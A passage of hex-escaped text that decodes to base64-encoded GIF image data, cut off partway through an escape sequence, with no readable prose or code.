\x49\x6D\x7A\x48\x6D\x70\x7A\x4D\x79\x67\x79\x76\x76\x4E\x7A\x4C\x76\x76\x7A\x4D\x75\x78\x7A\x4E\x73\x63\x7A\x4B\x79\x6E\x7A\x4D\x42\x53\x76\x4C\x31\x46\x7A\x4A\x73\x43\x7A\x71\x72\x73\x37\x63\x7A\x64\x43\x4D\x76\x65\x41\x63\x7A\x75\x49\x38\x74\x4F\x52\x63\x7A\x74\x78\x38\x7A\x6E\x37\x63\x73\x5A\x36\x72\x78\x4F\x77\x63\x7A\x45\x34\x38\x63\x63\x77\x63\x7A\x39\x51\x36\x7A\x2F\x51\x73\x74\x50\x62\x63\x7A\x75\x63\x36\x7A\x45\x47\x38\x7A\x2B\x44\x36\x72\x6C\x64\x36\x6F\x41\x4F\x41\x58\x77\x43\x64\x7A\x34\x33\x73\x70\x4A\x30\x68\x41\x42\x6C\x77\x30\x41\x44\x63\x77\x67\x2F\x74\x73\x41\x36\x39\x7A\x48\x67\x72\x7A\x66\x67\x38\x30\x55\x4C\x6D\x55\x51\x6D\x4E\x30\x58\x43\x71\x30\x59\x33\x4B\x30\x61\x35\x62\x7A\x4F\x71\x38\x72\x69\x42\x64\x55\x57\x4A\x71\x79\x43\x56\x4E\x45\x48\x4B\x52\x30\x69\x7A\x64\x30\x69\x37\x39\x30\x6A\x41\x64\x30\x7A\x49\x39\x30\x7A\x52\x64\x30\x7A\x5A\x39\x30\x7A\x69\x64\x30\x7A\x71\x39\x30\x7A\x7A\x64\x30\x7A\x37\x39\x30\x30\x41\x64\x31\x45\x49\x39\x31\x45\x52\x64\x31\x45\x5A\x39\x31\x45\x69\x64\x31\x45\x71\x39\x31\x45\x7A\x64\x31\x45\x37\x39\x31\x46\x41\x64\x31\x56\x49\x39\x31\x56\x52\x64\x31\x56\x5A\x39\x31\x56\x69\x64\x31\x56\x71\x39\x31\x56\x7A\x64\x31\x56\x37\x39\x31\x57\x41\x64\x31\x6D\x49\x39\x31\x6D\x52\x64\x31\x6D\x5A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x67\x64\x45\x34\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x47\x58\x55\x76\x58\x69\x64\x79\x37\x41\x41\x51\x45\x61\x4D\x4B\x33\x72\x39\x2B\x2F\x6A\x66\x7A\x57\x6C\x66\x71\x33\x73\x4F\x48\x44\x69\x50\x6B\x79\x53\x71\x78\x34\x73\x46\x44\x47\x6B\x43\x4D\x62\x58\x69\x79\x35\x72\x32\x4F\x63\x6C\x54\x4E\x6E\x44\x71\x77\x5A\x38\x47\x57\x57\x6E\x55\x4E\x58\x70\x69\x7A\x61\x38\x32\x65\x52\x70\x56\x4E\x48\x4A\x71\x32\x36\x38\x4F\x6D\x4F\x72\x57\x4D\x6A\x5A\x69\x33\x62\x39\x47\x75\x4C\x74\x58\x4D\x33\x56\x71\x52\x37\x38\x75\x32\x4C\x76\x57\x73\x76\x43\x6D\x37\x37\x39\x30\x54\x69\x73\x57\x6E\x33\x4E\x67\x34\x63\x75\x65\x72\x68\x7A\x68\x4D\x4A\x5A\x70\x37\x51\x65\x57\x72\x6F\x30\x51\x2F\x35\x70\x6C\x37\x51\x65\x6D\x6E\x73\x78\x4B\x55\x66\x35\x6A\x37\x51\x75\x32\x6A\x77\x77\x63\x58\x50\x4A\x67\x2F\x51\x66\x47\x6A\x65\x32\x62\x57\x76\x5A\x74\x2F\x50\x76\x57\x62\x30\x75\x74\x56\x4C\x70\x71\x2F\x50\x2F\x6E\x7A\x6C\x75\x65\x6D\x33\x47\x58\x2F\x32\x65\x47\x65\x4B\x62\x49\x68\x63\x52\x79\x41\x39\x77\x74\x58\x53\x57\x59\x4C\x50\x4C\x53\x6A\x50\x64\x38\x42\x41\x42\x6D\x46\x79\x45\x72\x6F\x7A\x59\x44\x4C\x62\x46\x5A\x4A\x66\x68\x75\x77\x77\x4E\x6F\x31\x6C\x38\x67\x55\x49\x34\x6A\x6F\x64\x64\x72\x50\x63\x69\x53\x67\x32\x55\x63\x36\x4B\x4C\x45\x62\x31\x59\x59\x78\x54\x49\x55\x69\x6A\x56\x52\x48\x65\x65\x4E\x56\x35\x4F\x6D\x71\x31\x59\x59\x39\x62\x2F\x51\x64\x6B\x56\x34\x6B\x4E\x47\x64\x5A\x34\x52\x6F\x70\x56\x58\x50\x2B\x53\x58\x35\x48\x49\x35\x4A\x4E\x51\x66\x6E\x4E\x66\x6C\x45\x62\x4E\x53\x4F\x56\x4F\x42\x6A\x71\x79\x32\x35\x55\x6B\x2B\x65\x65\x69\x6C\x69\x6C\x79\x69\x5A\x47\x58\x30\x77\x48\x6F\x6D\x70\x69\x34\x6B\x62\x6B\x6C\x66\x4B\x4F\x68\x47\x5A\x47\x61\x61\x77\x72\x34\x6F\x35\x73\x4B\x77\x66\x6B\x6C\x66\x75\x2F\x52\x57\x5A\x32\x61\x59\x47\x4B\x6F\x4A\x30\x46\x77\x39\x74\x6E\x67\x6E\x77\x48\x78\x79\x56\x6C\x36\x77\x74\x78\x4A\x4B\x43\x36\x42\x6D\x6D\x6C\x69\x4C\x32\x55\x75\x75\x6B\x6D\x63\x6B\x78\x69\x4B\x4A\x34\x79\x37\x4C\x43\x6B\x70\x4A\x5A\x70\x4B\x51\x75\x61\x68\x38\x65\x6B\x53\x35\x71\x61\x51\x49\x47\x6E\x4A\x70\x36\x43\x47\x78\x38\x74\x36\x70\x44\x34\x69\x34\x69\x57\x6F\x58\x76\x70\x6F\x4C\x71\x2B\x32\x36\x71\x69\x54\x6C\x63\x54\x4B\x4A\x6E\x4B\x72\x57\x6D\x6A\x72\x68\x62\x36\x65\x36\x6C\x2B\x71\x69\x4E\x4B\x36\x33\x36\x2B\x45\x50\x43\x6A\x73\x73\x4C\x49\x4F\x79\x6D\x69\x62\x79\x50\x4B\x59\x4B\x37\x4F\x37\x71\x75\x6F\x71\x4B\x6E\x6D\x53\x71\x75\x43\x79\x55\x33\x34\x53\x61\x70\x38\x48\x5A\x72\x74\x6F\x61\x37\x41\x4B\x69\x65\x32\x73\x78\x4A\x4A\x43\x34\x5A\x2F\x4F\x56\x6A\x72\x71\x4B\x2B\x53\x57\x2B\x69\x34\x6E\x36\x36\x4A\x70\x70\x61\x65\x55\x47\x74\x75\x74\x6F\x47\x65\x47\x55\x75\x2B\x56\x78\x57\x59\x44\x4C\x62\x2F\x7A\x61\x69\x4A\x74\x6C\x4C\x78\x4B\x57\x61\x53\x72\x78\x34\x4A\x79\x4D\x4A\x50\x57\x69\x57\x4D\x71\x73\x62\x56\x36\x38\x69\x2F\x2F\x6B\x4F\x61\x52\x30\x79\x6D\x77\x41\x33\x66\x79\x73\x49\x37\x32\x6D\x5A\x4D\x76\x78\x78\x33\x54\x4B\x2B\x36\x4E\x31\x4E\x61\x7A\x72\x63\x63\x6E\x73\x36\x6A\x72\x68\x50\x46\x61\x72\x47\x79\x4D\x6C\x73\x35\x6A\x6F\x38\x78\x7A\x5A\x76\x69\x79\x7A\x65\x30\x61\x6E\x50\x4F\x43\x58\x76\x5A\x33\x62\x79\x59\x6C\x41\x35\x31\x79\x67\x51\x46\x50\x57\x72\x48\x4F\x49\x66\x4E\x6A\x72\x63\x6B\x54\x67\x39\x69\x30\x50\x35\x68\x43\x76\x62\x48\x52\x33\x36\x36\x43\x61\x7A\x4D\x39\x57\x7A\x30\x79\x30\x30\x2B\x66\x73\x6A\x41\x30\x66\x76\x72\x37\x74\x64\x52\x56\x71\x32\x76\x75\x4D\x79\x75\x4C\x63\x76\x59\x67\x62\x35\x2B\x47\x72\x74\x6E\x37\x6A\x68\x4B\x33\x74\x79\x33\x44\x47\x79\x6C\x33\x4E\x39\x4F\x64\x74\x38\x4E\x58\x41\x31\x36\x30\x4B\x77\x57\x37\x70\x47\x69\x46\x4F\x65\x49\x64\x73\x39\x31\x52\x71\x37\x30\x32\x34\x59\x33\x44\x46\x50\x67\x74\x62\x62\x4E\x63\x74\x74\x74\x4C\x59\x35\x34\x35\x35\x4B\x7A\x4B\x56\x44\x6A\x6C\x4D\x77\x75\x2B\x75\x4F\x62\x42\x4D\x68\x36\x35\x65\x4B\x52\x33\x2F\x74\x4C\x6D\x2B\x6A\x61\x63\x65\x75\x57\x4B\x6C\x2B\x37\x34\x35\x48\x44\x76\x37\x66\x50\x6A\x4B\x37\x6B\x75\x71\x75\x36\x76\x66\x78\x77\x37\x36\x33\x37\x66\x37\x63\x54\x6E\x6B\x64\x53\x64\x2B\x38\x2B\x32\x34\x42\x37\x38\x78\x54\x6A\x4C\x48\x71\x37\x77\x70\x33\x4E\x71\x66\x45\x71\x2B\x6D\x31\x78\x75\x39\x4C\x32\x48\x76\x6E\x7A\x30\x68\x37\x50\x4D\x4D\x50\x62\x34\x49\x6D\x38\x53\x2F\x2B\x78\x45\x32\x79\x35\x76\x76\x36\x6E\x30\x4C\x62\x72\x71\x79\x5A\x70\x2F\x4C\x76\x44\x68\x44\x39\x37\x6C\x35\x5A\x69\x67\x48\x37\x2F\x77\x69\x39\x31\x66\x76\x64\x66\x63\x32\x79\x38\x32\x37\x39\x4D\x53\x48\x32\x72\x6D\x35\x69\x37\x69\x41\x65\x74\x32\x33\x62\x75\x56\x2F\x42\x44\x49\x76\x74\x6F\x5A\x6B\x48\x39\x6A\x71\x39\x2F\x30\x42\x70\x69\x32\x38\x34\x46\x76\x4F\x41\x78\x4D\x59\x4C\x4D\x41\x43\x45\x48\x2F\x4F\x66\x43\x43\x53\x68\x4E\x67\x38\x53\x59\x49\x6B\x71\x77\x52\x37\x49\x48\x4E\x6F\x31\x33\x37\x45\x70\x66\x43\x2F\x73\x45\x76\x67\x78\x77\x73\x34\x41\x4A\x68\x6B\x37\x41\x52\x4B\x69\x39\x37\x57\x31\x50\x67\x44\x53\x58\x49\x75\x68\x6E\x79\x55\x48\x76\x63\x32\x75\x46\x47\x49\x71\x61\x2F\x46\x31\x6F\x75\x67\x68\x51\x6A\x34\x51\x38\x62\x4F\x4C\x77\x59\x6C\x6F\x39\x38\x52\x55\x52\x69\x43\x57\x74\x6F\x51\x52\x2F\x43\x45\x49\x51\x72\x33\x4E\x38\x53\x54\x2B\x66\x45\x4A\x30\x4C\x52\x68\x6C\x33\x4D\x69\x41\x6C\x31\x79\x4D\x51\x51\x68\x74\x46\x44\x58\x77\x77\x69\x46\x34\x57\x34\x78\x62\x39\x46\x73\x59\x78\x69\x48\x47\x4F\x31\x67\x47\x68\x47\x4B\x33\x35\x51\x68\x46\x35\x63\x6F\x2F\x4E\x2B\x70\x38\x55\x71\x37\x6C\x45\x6A\x63\x70\x79\x6A\x47\x77\x4E\x49\x52\x7A\x6E\x42\x4D\x58\x73\x6C\x67\x70\x38\x47\x43\x64\x6E\x48\x37\x35\x33\x78\x4F\x46\x51\x38\x59\x53\x50\x39\x71\x45\x52\x44\x47\x50\x46\x2F\x6C\x49\x71\x68\x2B\x36\x53\x58\x52\x6B\x6C\x4B\x63\x66\x39\x4D\x67\x53\x51\x5A\x43\x7A\x6E\x5A\x79\x53\x7A\x6D\x4D\x46\x4E\x2F\x46\x49\x51\x4B\x50\x66\x6C\x49\x4D\x71\x37\x53\x49\x61\x46\x4D\x5A\x4E\x63\x6F\x4F\x55\x6B\x48\x45\x6B\x4E\x35\x57\x45\x77\x69\x47\x78\x33\x5A\x79\x6F\x62\x45\x30\x70\x49\x56\x35\x4F\x58\x6F\x65\x47\x4D\x4D\x58\x4F\x5A\x53\x6C\x34\x65\x55\x34\x53\x35\x39\x2B\x55\x74\x54\x7A\x68\x4B\x5A\x7A\x47\x50\x62\x4A\x31\x56\x35\x53\x56\x5A\x36\x4D\x49\x2B\x70\x66\x46\x4D\x6B\x6F\x56\x6C\x4C\x57\x52\x4B\x51\x62\x43\x36\x63\x70\x6A\x4B\x54\x71\x63\x5A\x71\x4C\x71\x53\x5A\x7A\x71\x53\x66\x4E\x59\x63\x70\x6A\x57\x73\x32\x73\x5A\x65\x43\x66\x43\x55\x70\x6C\x37\x6D\x6E\x73\x4C\x6D\x79\x6B\x76\x48\x38\x5A\x6A\x51\x32\x69\x55\x39\x57\x50\x67\x2B\x65\x42\x51\x48\x41\x4E\x75\x2B\x4A\x52\x31\x45\x6D\x7A\x52\x6F\x61\x48\x43\x51\x74\x4D\x51\x6C\x51\x67\x67\x6A\x55\x6E\x68\x76\x73\x4A\x6A\x43\x7A\x4A\x44\x47\x4A\x79\x6F\x6C\x68\x62\x54\x7A\x6D\x51\x52\x35\x36\x30\x49\x67\x71\x31\x4B\x50\x73\x35\x4D\x59\x6F\x43\x38\x6A\x4C\x6A\x47\x34\x53\x49\x68\x77\x4E\x70\x69\x46\x48\x2B\x6B\x5A\x31\x69\x70\x53\x6C\x6E\x68\x4C\x6D\x49\x6D\x56\x36\x53\x6F\x6B\x67\x67\x41\x41\x51\x7A\x57\x63\x70\x75\x66\x6C\x52\x67\x65\x32\x30\x67\x7A\x4D\x39\x34\x55\x59\x4F\x49\x49\x43\x63\x72\x68\x53\x6D\x34\x2F\x79\x70\x54\x77\x75\x35\x50\x58\x6B\x6D\x73\x69\x4D\x46\x32\x45\x74\x48\x64\x57\x72\x52\x64\x64\x4A\x54\x47\x30\x7A\x2F\x58\x52\x38\x35\x34\x66\x4F\x52\x6C\x41\x34\x4E\x70\x41\x56\x4E\x61\x6C\x67\x56\x64\x6C\x57\x54\x6F\x76\x41\x6B\x58\x74\x57\x6E\x4E\x30\x4E\x61\x52\x7A\x74\x57\x56\x4A\x78\x38\x4C\x4F\x74\x49\x62\x6D\x70\x55\x67\x79\x70\x31\x6E\x6E\x49\x6C\x36\x31\x6D\x76\x31\x30\x2B\x55\x45\x4C\x57\x75\x61\x30\x55\x71\x55\x50\x63\x61\x44\x6F\x33\x79\x4E\x61\x73\x71\x69\x53\x70\x67\x30\x61\x6A\x57\x46\x68\x70\x57\x59\x30\x34\x39\x62\x46\x39\x4C\x6B\x74\x5A\x6E\x42\x76\x61\x75\x32\x49\x7A\x73\x69\x32\x70\x71\x75\x70\x35\x53\x64\x71\x42\x48\x6A\x57\x5A\x6E\x4E\x58\x75\x4F\x6F\x4F\x49\x77\x72\x35\x56\x4B\x53\x47\x56\x64\x47\x6C\x72\x50\x61\x76\x56\x34\x56\x51\x55\x6A\x51\x75\x67\x36\x56\x62\x75\x4B\x6C\x71\x47\x67\x69\x61\x31\x51\x44\x5A\x4B\x41\x41\x53\x79\x57\x73\x65\x70\x6A\x42\x66\x34\x38\x63\x6C\x75\x38\x6E\x70\x51\x66\x69\x71\x30\x74\x56\x63\x64\x4B\x6D\x4F\x4C\x53\x38\x72\x6A\x37\x57\x43\x31\x72\x65\x51\x72\x58\x72\x44\x69\x58\x6F\x41\x45\x46\x37\x58\x4F\x7A\x36\x61\x50\x4A\x67\x6E\x57\x34\x38\x35\x41\x75\x57\x31\x76\x36\x32\x4F\x61\x69\x31\x72\x61\x45\x68\x59\x64\x34\x42\x53\x76\x57\x39\x4A\x70\x33\x71\x32\x41\x38\x62\x7A\x76\x57\x65\x31\x33\x6A\x6B\x72\x5A\x47\x35\x62\x56\x71\x58\x77\x67\x51\x45\x41\x50\x51\x56\x37\x66\x50\x52\x59\x74\x37\x49\x61\x47\x58\x79\x41\x79\x67\x41\x67\x43\x68\x72\x55\x70\x62\x6D\x42\x62\x6F\x62\x69\x49\x47\x52\x59\x56\x4D\x2F\x77\x41\x55\x41\x4A\x44\x65\x2F\x74\x5A\x79\x61\x6A\x47\x74\x4A\x79\x77\x67\x6D\x51\x41\x4D\x34\x42\x2F\x4A\x58\x54\x43\x79\x79\x6C\x6E\x64\x38\x47\x72\x58\x56\x70\x79\x6C\x62\x6F\x72\x70\x38\x56\x38\x41\x55\x32\x6E\x41\x33\x70\x33\x76\x69\x53\x33\x4A\x70\x52\x4B\x33\x31\x70\x30\x73\x6E\x72\x45\x70\x49\x63\x62\x64\x37\x32\x72\x34\x48\x53\x31\x32\x62\x58\x35\x76\x77\x39\x79\x4A\x4E\x68\x51\x64\x51\x55\x5A\x73\x4F\x75\x39\x62\x46\x39\x63\x61\x57\x62\x37\x6B\x53\x50\x4A\x6B\x33\x58\x6F\x5A\x46\x38\x63\x34\x48\x56\x49\x65\x71\x35\x50\x58\x55\x74\x2F\x4C\x44\x6A\x6E\x4B\x4F\x72\x37\x6A\x6C\x63\x2F\x53\x35\x53\x66\x33\x57\x4D\x59\x58\x66\x69\x64\x37\x4D\x37\x78\x6C\x34\x45\x49\x5A\x48\x46\x6C\x32\x61\x32\x4D\x62\x44\x4F\x41\x78\x6C\x79\x50\x4F\x72\x66\x78\x71\x6B\x39\x75\x38\x5A\x50\x67\x69\x4F\x63\x7A\x55\x74\x43\x79\x62\x2B\x52\x7A\x6F\x49\x34\x38\x44\x7A\x38\x76\x55\x38\x35\x34\x4A\x72\x65\x59\x33\x64\x77\x50\x52\x5A\x79\x37\x30\x64\x4F\x6C\x53\x35\x79\x4C\x66\x47\x64\x43\x4E\x48\x69\x2B\x6C\x4B\x30\x33\x6C\x53\x36\x64\x5A\x30\x59\x50\x68\x64\x4B\x63\x50\x6A\x57\x6C\x51\x4C\x31\x72\x4A\x4E\x32\x62\x79\x6F\x30\x73\x39\x35\x30\x30\x54\x47\x74\x58\x6D\x67\x4C\x51\x35\x54\x52\x31\x71\x52\x74\x76\x35\x47\x37\x4B\x32\x73\x61\x51\x31\x58\x65\x74\x62\x5A\x7A\x72\x53\x59\x50\x35\x30\x71\x30\x2B\x74\x61\x78\x57\x44\x46\x38\x36\x73\x46\x72\x52\x6A\x2F\x50\x2B\x38\x33\x53\x39\x72\x49\x39\x66\x77\x70\x66\x57\x79\x56\x33\x78\x46\x5A\x6F\x4D\x6A\x78\x4E\x49\x57\x4D\x32\x5A\x66\x37\x47\x74\x74\x2F\x46\x58\x59\x77\x64\x57\x57\x70\x62\x32\x68\x59\x42\x48\x33\x6D\x64\x46\x51\x67\x6E\x55\x34\x2F\x4A\x76\x73\x53\x52\x4F\x71\x32\x39\x6C\x77\x51\x46\x36\x6B\x4F\x75\x78\x66\x6C\x39\x6C\x65\x77\x47\x35\x48\x75\x4E\x47\x72\x62\x6A\x63\x35\x75\x44\x79\x4A\x72\x76\x65\x49\x4B\x66\x4A\x6A\x65\x39\x39\x37\x34\x43\x48\x4A\x4E\x73\x4A\x4C\x6F\x6D\x77\x4A\x44\x54\x67\x6E\x2F\x53\x61\x79\x6F\x59\x6C\x69\x62\x56\x64\x48\x66\x4F\x45\x6F\x63\x54\x48\x47\x4B\x58\x6A\x78\x6A\x63\x38\x50\x33\x52\x36\x66\x59\x73\x64\x44\x7A\x6E\x46\x34\x6B\x35\x77\x6A\x47\x6A\x38\x35\x79\x6C\x4F\x75\x38\x6A\x69\x43\x76\x4F\x57\x41\x74\x50\x57\x34\x59\x58\x36\x50\x67\x2B\x38\x36\x33\x7A\x54\x48\x68\x38\x30\x4E\x58\x76\x46\x36\x37\x70\x74\x76\x72\x78\x34\x35\x51\x68\x54\x2B\x6D\x5A\x30\x4C\x2F\x53\x42\x45\x54\x30\x71\x78\x39\x5A\x76\x65\x6F\x78\x73\x6B\x36\x55\x67\x4A\x75\x74\x52\x6E\x6A\x6E\x53\x42\x4B\x31\x33\x6F\x52\x6A\x63\x35\x77\x42\x75\x65\x57\x64\x68\x53\x50\x65\x74\x55\x72\x7A\x72\x58\x6D\x36\x31\x71\x69\x65\x67\x57\x37\x47\x48\x76\x6A\x74\x58\x64\x2F\x48\x4A\x49\x33\x68\x72\x74\x45\x33\x39\x36\x76\x63\x33\x39\x45\x5A\x6C\x50\x50\x65\x35\x71\x48\x7A\x76\x50\x57\x61\x37\x4E\x74\x35\x2F\x64\x36\x59\x41\x53\x4F\x4E\x31\x70\x4F\x50\x4C\x2F\x62\x62\x64\x39\x36\x7A\x2F\x33\x4D\x74\x38\x66\x73\x6E\x67\x7A\x55\x35\x76\x66\x4F\x44\x61\x37\x34\x4B\x48\x65\x48\x4D\x44\x2F\x63\x39\x51\x2B\x54\x7A\x7A\x62\x33\x62\x31\x79\x79\x35\x66\x69\x38\x41\x49\x68\x2B\x75\x42\x6A\x37\x76\x6E\x5A\x59\x54\x37\x7A\x76\x44\x37\x33\x7A\x67\x6B\x4F\x2B\x74\x46\x47\x42\x67\x42\x44\x46\x44\x33\x6C\x4B\x39\x4C\x34\x30\x78\x34\x47\x39\x72\x48\x58\x75\x33\x49\x4A\x72\x33\x58\x54\x76\x37\x37\x7A\x75\x70\x2B\x39\x32\x33\x76\x76\x65\x73\x6A\x77\x4E\x2F\x66\x42\x46\x33\x37\x66\x2F\x56\x37\x32\x35\x66\x35\x6C\x41\x41\x6B\x41\x76\x75\x59\x33\x76\x32\x61\x58\x4D\x78\x2F\x6E\x7A\x76\x64\x4C\x41\x41\x6F\x67\x66\x63\x35\x72\x4F\x2F\x57\x67\x78\x44\x72\x63\x66\x39\x2F\x39\x36\x74\x2F\x63\x2B\x32\x6B\x53\x2F\x39\x38\x7A\x63\x33\x7A\x6B\x54\x31\x2F\x31\x74\x52\x65\x37\x2B\x76\x6E\x63\x47\x51\x45\x63\x6F\x50\x78\x48\x33\x33\x33\x34\x35\x31\x2F\x34\x7A\x47\x79\x66\x39\x33\x67\x48\x66\x2F\x47\x48\x65\x50\x78\x6E\x5A\x35\x32\x42\x65\x2B\x37\x33\x63\x41\x52\x31\x65\x73\x77\x6B\x61\x76\x33\x48\x66\x73\x54\x31\x62\x32\x33\x31\x66\x73\x4E\x58\x67\x44\x50\x58\x47\x64\x44\x48\x46\x50\x70\x48\x65\x77\x35\x6F\x67\x4A\x72\x78\x66\x30\x75\x68\x66\x42\x42\x68\x67\x65\x4D\x57\x47\x67\x69\x6F\x46\x42\x53\x49\x66\x2F\x6C\x6C\x66\x74\x53\x58\x47\x43\x64\x34\x64\x64\x75\x6D\x67\x68\x4C\x6F\x65\x42\x65\x6F\x47\x51\x53\x41\x41\x45\x32\x78\x2F\x33\x70\x31\x31\x33\x4E\x37\x68\x33\x33\x6E\x6C\x78\x6A\x32\x42\x33\x47\x50\x4A\x34\x44\x4E\x46\x34\x47\x52\x6C\x33\x30\x39\x31\x78\x6B\x67\x4F\x42\x4E\x2B\x6C\x6E\x62\x6A\x4D\x34\x4D\x74\x65\x47\x51\x6D\x47\x42\x4E\x58\x35\x57\x67\x5A\x56\x33\x41\x30\x65\x48\x70\x54\x6D\x46\x74\x46\x74\x6E\x51\x68\x47\x49\x4F\x68\x63\x59\x4E\x58\x61\x46\x48\x4F\x56\x68\x51\x73\x53\x49\x52\x2F\x45\x59\x51\x6A\x6F\x58\x65\x4E\x31\x69\x52\x6E\x2B\x48\x32\x4A\x73\x59\x52\x47\x61\x48\x58\x48\x35\x68\x54\x67\x6C\x34\x55\x75\x6D\x48\x43\x6A\x56\x78\x5A\x33\x47\x49\x57\x49\x38\x59\x49\x79\x47\x49\x4E\x75\x43\x49\x59\x48\x57\x48\x49\x70\x53\x42\x5A\x39\x69\x49\x5A\x2B\x49\x59\x5A\x36\x4B\x49\x4A\x42\x38\x6F\x59\x2F\x43\x49\x54\x33\x31\x34\x69\x4F\x61\x46\x32\x51\x32\x49\x4F\x47\x49\x59\x63\x37\x57\x49\x6C\x59\x6B\x59\x68\x77\x79\x42\x69\x41\x43\x49\x42\x73\x4F\x49\x6A\x6A\x4A\x78\x6D\x68\x4B\x49\x71\x48\x53\x49\x72\x72\x70\x78\x6D\x6E\x47\x49\x67\x36\x61\x49\x6D\x43\x69\x49\x6C\x2F\x30\x59\x71\x75\x4F\x49\x42\x50\x34\x59\x6D\x51\x31\x77\x51\x41\x59\x41\x41\x4D\x74\x34\x46\x67\x67\x59\x74\x55\x78\x59\x68\x72\x6D\x47\x5A\x45\x63\x6F\x6D\x42\x45\x51\x41\x43\x6F\x41\x46\x53\x70\x59\x59\x66\x78\x34\x6C\x56\x38\x59\x71\x4F\x55\x41\x41\x6B\x49\x41\x41\x43\x77\x48\x32\x39\x36\x49\x74\x6A\x55\x58\x71\x4E\x4D\x41\x45\x6D\x63\x42\x4C\x45\x6D\x49\x30\x4D\x32\x42\x50\x4F\x57\x50\x2B\x4D\x35\x6A\x51\x55\x6F\x38\x68\x6C\x50\x4F\x67\x54\x77\x4E\x68\x72\x55\x47\x69\x4F\x74\x6D\x67\x57\x52\x53\x69\x45\x78\x45\x63\x34\x51\x49\x47\x46\x56\x52\x4B\x4F\x44\x6C\x4B\x48\x4F\x62\x64\x50\x50\x72\x67\x37\x51\x37\x69\x50\x31\x46\x43\x4F\x76\x71\x43\x41\x41\x4D\x6B\x68\x42\x4A\x6B\x38\x36\x56\x69\x51\x42\x76\x6D\x50\x69\x53\x4B\x51\x43\x73\x6B\x4D\x2B\x67\x67\x70\x56\x76\x69\x51\x72\x44\x65\x52\x46\x44\x6D\x43\x41\x58\x69\x52\x6B\x70\x65\x52\x47\x6F\x6D\x52\x48\x4E\x6D\x51\x39\x74\x69\x52\x6F\x50\x4F\x52\x69\x4E\x4F\x4F\x49\x6B\x6B\x4C\x49\x73\x53\x51\x76\x58\x4B\x45\x4A\x2F\x6B\x73\x58\x63\x53\x53\x4B\x33\x6D\x51\x4C\x63\x6C\x51\x4F\x35\x53\x51\x72\x57\x43\x52\x4D\x32\x6C\x37\x6B\x64\x65\x50\x71\x6A\x43\x50\x4F\x52\x6C\x58\x4A\x55\x61\x53\x52\x2B\x53\x45\x50\x36\x6D\x54\x67\x59\x4F\x50\x54\x59\x57\x55\x52\x51\x6D\x55\x31\x61\x57\x55\x57\x75\x57\x54\x53\x79\x6C\x5A\x52\x69\x51\x2F\x4A\x6C\x6C\x74\x51\x68\x6D\x56\x39\x68\x57\x55\x6D\x75\x53\x46\x6A\x4E\x52\x36\x57\x4E\x6C\x65\x79\x53\x51\x2B\x50\x42\x6C\x66\x32\x76\x69\x56\x35\x50\x55\x35\x59\x6A\x6D\x57\x4E\x45\x57\x55\x5A\x70\x6D\x56\x46\x35\x53\x57\x44\x75\x6D\x57\x56\x39\x6D\x57\x4B\x6D\x5A\x73\x71\x55\x61\x54\x58\x6B\x6D\x58\x61\x77\x6C\x64\x4A\x49\x53\x54\x71\x61\x61\x57\x65\x69\x6D\x58\x64\x6E\x6D\x58\x65\x4A\x6D\x58\x67\x61\x6C\x4C\x67\x77\x6C\x35\x37\x32\x4F\x4D\x68\x31\x6E\x2F\x54\x6F\x6D\x70\x65\x43\x6F\x70\x6C\x59\x62\x5A\x6D\x4F\x68\x68\x62\x45\x48\x6C\x6C\x30\x67\x59\x6C\x35\x52\x35\x50\x5A\x62\x70\x55\x65\x6D\x44\x66\x70\x76\x5A\x6B\x79\x6B\x4A\x6D\x47\x65\x4A\x6D\x51\x34\x58\x6B\x67\x45\x35\x6D\x70\x6F\x70\x6D\x55\x35\x4A\x4D\x31\x57\x4A\x53\x59\x58\x5A\x6C\x4B\x62\x35\x6C\x7A\x4C\x70\x4D\x72\x58\x5A\x50\x4A\x39\x58\x53\x58\x50\x70\x59\x78\x48\x5A\x49\x31\x78\x35\x65\x62\x32\x35\x67\x4A\x63\x35\x6D\x37\x51\x5A\x6E\x43\x68\x44\x6D\x6B\x50\x35\x6D\x70\x59\x35\x6E\x4D\x68\x5A\x6D\x73\x5A\x4A\x49\x36\x3